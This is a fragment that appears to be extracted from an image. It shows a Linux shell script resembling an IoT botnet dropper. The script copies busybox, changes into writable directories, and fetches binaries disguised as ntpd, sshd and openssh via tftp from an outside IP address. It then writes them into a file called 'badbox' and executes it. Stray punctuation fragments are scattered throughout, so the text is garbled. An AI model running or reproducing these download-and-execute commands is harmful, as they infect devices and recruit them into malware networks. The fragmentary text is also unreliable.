 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;,
;,
;,
||,
||,
||,
||,
./badbox
cd /mnt
;,
;,
;,
||,
||,
||,
||,
cd /tmp
cd /root
||,
||,
||,
||,
cd /
||,
||,
||,
||,
tftp 82.118.242.175 -c get ntpd
tftp 82.118.242.175 -c get sshd
tftp 82.118.242.175 -c get openssh
73
;,
;,
;,
cat ntpd badbox
cat sshd badbox
cat openssh badbox
;,
;,
;,
badbox